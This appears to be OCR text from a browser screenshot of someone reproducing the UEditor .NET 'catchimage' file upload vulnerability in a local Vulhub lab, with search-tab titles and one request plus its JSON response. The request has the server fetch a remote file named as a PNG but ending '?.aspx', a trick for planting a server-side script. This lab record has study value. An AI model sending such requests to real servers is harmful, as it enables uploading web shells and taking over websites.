 Vulhub - Do
ueditor 漏洞_百度搜
(81条消息) UEditor
Ueditor首页、文档和
ueditor fofa 漏洞复现
(81条消息) 漏洞复现
搜索结果 body="UE
192.168.126.136:10
不安全
192.168.126.136:10000/ueditor/net/controller.ashx?action=catchimage
{"state":"SUCCESS","list":[{"state":"SUCCESS","source":"http://xiaodi8.com/zb_users/upload/2019/12/201912151576406008190696.png?.aspx","url":" "}]}
中
20:54
2023-06-05